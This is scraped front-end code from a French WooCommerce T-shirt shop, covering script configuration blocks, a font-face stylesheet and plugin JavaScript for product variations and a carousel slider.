var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://toileschics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce-gift-wrapper/assets/js/modal-vanilla/modal.min.js?ver=6.32" id="wcgwp-modal-js"></script>
<script type="text/javascript" id="wc-cart-js-extra">
/* <![CDATA[ */
var wc_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"e682a3fb26","apply_coupon_nonce":"0050734743","remove_coupon_nonce":"b888bce025"};
//# sourceURL=wc-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=10.4.3" id="wc-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcgwp-cart-js-before">
/* <![CDATA[ */
const wcgwpAjaxURL="https://toileschics.com/wp-admin/admin-ajax.php",wcgwpIsCart="",wcgwpReplaceText="Êtes vous sûr de que vouloir remplacer le cadeau enveloppez dans votre panier ?",wcgwpNoProductText="Veuillez choisir un produit d\'emballage cadeau pour continuer.",wcgwpWidth="";
//# sourceURL=wcgwp-cart-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce-gift-wrapper/assets/v6/js/wcgwp-cart.min.js?ver=6.32" id="wcgwp-cart-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld5ivgaAAAAAKdE0WfRrlYfK3iNnkgNGXkX58vx&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld5ivgaAAAAAKdE0WfRrlYfK3iNnkgNGXkX58vx",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://toileschics.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://toileschics.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu principal","toggleButton":"Basculer"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_61739bf083601ca7197c1400d07dc201","fragment_name":"wc_fragments_61739bf083601ca7197c1400d07dc201","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://toileschics.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762976695" id="akismet-frontend-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://toileschics.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 10:03:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est obsol\u00e8te depuis la version %2$s\u00a0! Utilisez %3$s \u00e0 la place. Pensons \u00e0 \u00e9crire du code plus inclusif."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"product","object_id":7020,"object_type":"single","tax_product_type":["variable"],"tax_product_cat":["Personnalisation","T-Shirts"],"tax_product_tag":["Blanc","Col rond","Coton","Homme","Manche Courte","Personnalisation pr\u00e9nom"],"tax_pa_couleur":["Blanc","Gris","Marine"]}}]},"api":{"root":"https://toileschics.com/wp-json/","nonce":"148ddece87"}};
var aepc_wc_add_to_wishlist = {"7020":{"content_type":"product","content_ids":["TSH"],"content_category":"Personnalisation","value":29,"currency":"EUR","event_id":"","unique":true},"7023":{"content_type":"product","content_ids":["TSHXL"],"content_category":null,"value":29,"currency":"EUR","event_id":"","unique":true},"7024":{"content_type":"product","content_ids":["TSHL"],"content_category":null,"value":29,"currency":"EUR","event_id":"","unique":true},"7025":{"content_type":"product","content_ids":["TSHM"],"content_category":null,"value":29,"currency":"EUR","event_id":"","unique":true}};
//# sourceURL=aepc-pixel-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/toileschics.com\/wp-admin\/admin-ajax.php","nonce":"c725938382","url":"https:\/\/toileschics.com\/nos-produits\/tee-shirts-homme-personnalisables","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://toileschics.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<script type="text/javascript">
jQuery( document ).ready(function() {
 
	jQuery("#field1005_wrapper .radio.hideshow1005:gt(7)").hide();
	jQuery(" div#more1005").click(function(){
		jQuery(this).siblings("#field1005_wrapper .radio.hideshow1005:gt(7)").slideToggle(); 
		jQuery(this).text(jQuery(this).text() == "Cacher toutes les couleurs" ? "Afficher toutes les couleurs" : "Cacher toutes les couleurs");
	});

	jQuery("#field1004_wrapper .radio.hideshow1004:gt(7)").hide();
	jQuery(" div#more1004").click(function(){
		jQuery(this).siblings("#field1004_wrapper .radio.hideshow1004:gt(7)").slideToggle(); 
		jQuery(this).text(jQuery(this).text() == "Cacher toutes les couleurs" ? "Afficher toutes les couleurs" : "Cacher toutes les couleurs");
	});
	

	jQuery('.shop-container .products').on('append.infiniteScroll', function (event, response, path) {
		jQuery( '.owl-carousel' ).owlCarousel({
			center				: true,
			items				: 1,
			lazyLoad			: true,
			dots				: false,
			autoplay			: false,
			autoplayTimeout		: wpi_data.autoplay_timeout,
			nav					: 1,
			loop				: true,
			animateIn 			: wpi_data.animation_in,
			animateOut 			: wpi_data.animation_out,
			navText				: [
			  '<i class="fa fa-chevron-left"></i>',
			  '<i class="fa fa-chevron-right"></i>'], 
		});
		/* setTimeout(function(){
		}, 3000); */
	});
/*var elementPosition = jQuery('.woocommerce-product-gallery').offset();
var content = document.getElementById('product-info').offsetHeight;
jQuery(window).scroll(function(){
    
        if(jQuery(window).scrollTop() + jQuery(window).height() > jQuery(document).height() - 900) {
            jQuery('.woocommerce-product-gallery').css('position','static');
        }
        else if(jQuery(window).scrollTop() > elementPosition.top){
              jQuery('.woocommerce-product-gallery').css('position','fixed').css('top','0');
        } 

        else {
            jQuery('.woocommerce-product-gallery').css('position','static');
        }    
});*/


/*jQuery("#field1002_wrapper .radio.hideshow1002:gt(7)").hide();
jQuery(" div#more1002").click(function(){
    jQuery(this).siblings("#field1002_wrapper .radio.hideshow1002:gt(7)").slideToggle(); 
    jQuery(this).text(jQuery(this).text() == "Show more" ? "Afficher toutes les couleurs" : "Show more");
});*/
/*jQuery(document).ready(function() {
  var stickyTop = jQuery('.woocommerce-product-gallery').offset().top;

  jQuery(window).scroll(function() {
    var windowTop = jQuery(window).scrollTop();
    if (stickyTop < windowTop && jQuery(".product-info").height() + jQuery(".product-info").offset().top - jQuery(".woocommerce-product-gallery").height() > windowTop) {
      jQuery('.woocommerce-product-gallery').css('position', 'fixed').css('top','0');;
    } else {
      jQuery('.woocommerce-product-gallery').css('position', 'relative');
    }
  });
});*/

});</script>


<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768549450 -->

--- FILE ---
content_type: text/css
request_url: https://toileschics.com/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1765482324
body_size: 181
content:
@font-face{font-family:'pacifico-regular';src:url(/wp-content/uploads/useanyfont/171029020744pacifico-regular.woff) format('woff');font-display:swap}.pacifico-regular{font-family:'pacifico-regular'!important}@font-face{font-family:'montserrat-medium';src:url(/wp-content/uploads/useanyfont/171029020839Montserrat-Medium.woff) format('woff');font-display:swap}.montserrat-medium{font-family:'montserrat-medium'!important}@font-face{font-family:'montserrat-a-medium';src:url(/wp-content/uploads/useanyfont/171029020953Montserrat-A-Medium.woff) format('woff');font-display:swap}.montserrat-a-medium{font-family:'montserrat-a-medium'!important}@font-face{font-family:'montserrat-bold';src:url(/wp-content/uploads/useanyfont/171029021437Montserrat-Bold.woff) format('woff');font-display:swap}.montserrat-bold{font-family:'montserrat-bold'!important}@font-face{font-family:'montserrat-italic';src:url(/wp-content/uploads/useanyfont/171029021517Montserrat-Italic.woff) format('woff');font-display:swap}.montserrat-italic{font-family:'montserrat-italic'!important}@font-face{font-family:'montserrat-light';src:url(/wp-content/uploads/useanyfont/171029021553Montserrat-Light.woff) format('woff');font-display:swap}.montserrat-light{font-family:'montserrat-light'!important}@font-face{font-family:'montserrat-regular';src:url(/wp-content/uploads/useanyfont/171029021646Montserrat-Regular.woff) format('woff');font-display:swap}.montserrat-regular{font-family:'montserrat-regular'!important}@font-face{font-family:'montserrat-a-semi-bo';src:url(/wp-content/uploads/useanyfont/171206091902Montserrat-a-semi-bo.woff) format('woff');font-display:swap}.montserrat-a-semi-bo{font-family:'montserrat-a-semi-bo'!important}@font-face{font-family:'a-gentle-touch';src:url(/wp-content/uploads/useanyfont/171210080550A-gentle-touch.woff) format('woff');font-display:swap}.a-gentle-touch{font-family:'a-gentle-touch'!important}@font-face{font-family:'a-little-sunshine';src:url(/wp-content/uploads/useanyfont/171210080644a-little-sunshine.woff) format('woff');font-display:swap}.a-little-sunshine{font-family:'a-little-sunshine'!important}@font-face{font-family:'brotherhoo-script';src:url(/wp-content/uploads/useanyfont/171210080717brotherhoo-script.woff) format('woff');font-display:swap}.brotherhoo-script{font-family:'brotherhoo-script'!important}@font-face{font-family:'learning-curve';src:url(/wp-content/uploads/useanyfont/171210080749learning-curve.woff) format('woff');font-display:swap}.learning-curve{font-family:'learning-curve'!important}h4{font-family:'montserrat-a-medium'!important}h5{font-family:'montserrat-italic'!important}h6{font-family:'montserrat-medium'!important}h1,h2,h3,h4,h5,h6{font-family:'montserrat-medium'!important}

--- FILE ---
content_type: application/javascript
request_url: https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/eo_front_js.js?ver=6.9
body_size: 664
content:
jQuery(document).ready(function($) { 


	jQuery( ".datepick" ).datepicker({
		 showOn: "button",
		 buttonImage: URL+"images/calendar_clock.png",
		 buttonImageOnly: true,
	});
	jQuery( ".timepick" ).timepicker({
	    showSecond: false,
	    showOn: "button",
		buttonImage: URL+"images/clock.png",
		buttonImageOnly: true,

	});


});


jQuery('#aaa').click(function(){ 
	jQuery().fancybox({
	  
	  thumbs   : false,
	  hash     : false,
	});
});




var numarray = [];
function gev_variation_val(selectObject, pid) {

    var value = selectObject.value;
    var maxLen = jQuery("#texens"+pid).data('maxattr');
    
    var lastChar = parseInt(selectObject.name.substr(selectObject.name.length - 1));
    // array push values
    if (numarray.length >= maxLen) {
        // numarray.pop();
        // numarray = [];
    }
    numarray[lastChar]=value;    
    jQuery('#texens'+pid).val(numarray.join(","));
    var varActualVal = jQuery('#texens'+pid).val();
    
    //console.log(varActualVal);

    // rest of work
    jQuery("a#reset_variation"+pid).show();
    var condition = 'varition_price_stock';
    var syomble = woopb_varf.syomblepb;
    jQuery.ajax({
        url:  woopb_varf.ajax_url, 
        type : 'post',
        data : {
            action : 'varition_price_stock_action',
            condition :condition,
            varActualVal : varActualVal,
            pid : pid
        },
        success : function(response) {         
            


            var things = jQuery.parseJSON(response);
            if(things != null) {
            
                var price = parseInt(things.price);
                price = price.toFixed(2);
                image = things.image;    
                jQuery('#variation_price'+pid).html("<ins><span class='woocommerce-Price-amount amount'><span class='woocommerce-Price-currencySymbol'>"+syomble+"</span>"+price+"</span></ins>");
                jQuery('#texens'+pid).attr("data-price", price);
                jQuery('#variation_price'+pid).css('display','block');
                jQuery('.product-bundle-image'+pid+' img').attr('src',image);
                jQuery('.product-bundle-image'+pid+' img').attr('srcset',image);
                // stock
                var stock = things.stock;
                if(stock) {
                    jQuery('#variation_stock'+pid).html("<p>"+stock+" In Stock</p>");
                }
            } 
            else {
                jQuery('#texens'+pid).attr("data-price", "");
            }
        }
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://toileschics.com/wp-content/plugins/wpi-slider/assets/js/apps.js?ver=1.0.4
body_size: 725
content:
(function( $ ) {
	'use strict';

	$(document).ready(function() {
		
		if ( 'yes' == wpi_data.popup_gallery ) {
			$(".owl-carousel").lightGallery(); 
		}

		if ( 1 == wpi_data.autoplay ) {
			var autoplay = true;
		} else {
			var autoplay = false;
		}
		if ( 1 == wpi_data.dots ) {
			var dots = true;
		} else {
			var dots = false;
		}
		if ( 1 == wpi_data.navigation ) {
			var navigation = true;
		} else {
			var navigation = false;
		}


		if ( 'yes' == wpi_data.lazyload ) {
			var lazyLoad = true;
		} else {
			var lazyLoad = false;
		}

		$( '.owl-carousel' ).owlCarousel({
			center				: true,
			items				: 1,
			lazyLoad			: true,
			dots				: dots,
			autoplay			: autoplay,
			autoplayTimeout		: wpi_data.autoplay_timeout,
			nav					: navigation,
			loop				: true,
			animateIn 			: wpi_data.animation_in,
			animateOut 			: wpi_data.animation_out,
			navText				: [
			  '<i class="fa fa-chevron-left"></i>',
			  '<i class="fa fa-chevron-right"></i>'], 
		});
	});

})( jQuery );
